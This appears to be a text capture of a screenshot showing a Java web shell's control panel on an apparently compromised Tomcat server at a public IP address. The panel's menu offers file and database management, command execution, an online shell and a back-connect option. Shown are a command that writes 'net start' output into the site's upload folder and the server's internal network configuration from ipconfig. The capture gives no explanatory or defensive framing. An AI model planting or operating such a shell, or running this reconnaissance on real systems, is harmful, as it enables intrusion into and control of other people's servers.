 111.1 Apache-Coyot… Apache-Coyote/1.1 IP 地址 SwitchHosts
Disable Cookies CSS Forms Images Information Miscellaneous Outline
111.10.24.230:8081 (172.29.24.230) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java
Execute Program »
Parameter
cmd.exe /c net start > D:/app/WebRoot/UploadFile/2014/12/01/Log.txt Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5528:a146:7510:da23%11
IPv4 地址 . . . . . . . . . . . . : 172.29.24.230
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.29.24.1
隧道适配器 isatap.{5CF831FE-1ED9-496E-BD91-0EED86F8A4DF}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{331BAD25-B32A-4EA3-BB76-DFC084F2C850}: